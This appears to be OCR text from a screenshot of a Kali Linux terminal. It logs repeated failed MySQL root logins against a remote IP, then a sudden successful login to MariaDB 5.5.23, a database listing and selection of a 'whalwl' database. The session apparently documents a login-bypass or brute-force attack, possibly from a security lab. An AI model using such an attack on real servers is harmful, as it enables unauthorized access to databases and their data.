 1.kali
A
ssh ▸ kali
0:29:40] 163 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 164 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 165 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 166 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 167 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 168 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 169 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 170 ERROR 1045 (28000): Access denied for user 'root'@'59.174.227.46' (using password: YES)
0:29:40] 171 Welcome to the MariaDB monitor.  Commands end with ; or \g.
0:29:40] 172 Your MySQL connection id is 392
0:29:40] 173 Server version: 5.5.23 Source distribution
0:29:40] 174
0:29:40] 175 Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
0:29:40] 176
0:29:40] 177 Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
0:29:40] 178
0:29:47] 179 MySQL [(none)]> show databases;
0:29:47] 180 +--------------------+
0:29:47] 181 | Database           |
0:29:47] 182 +--------------------+
0:29:47] 183 | information_schema |
0:29:47] 184 | mysql              |
0:29:47] 185 | performance_schema |
0:29:47] 186 | test               |
0:29:47] 187 | whalwl             |
0:29:47] 188 +--------------------+
0:29:47] 189 5 rows in set (0.028 sec)
0:29:47] 190
0:29:52] 191 MySQL [(none)]> use whalwl;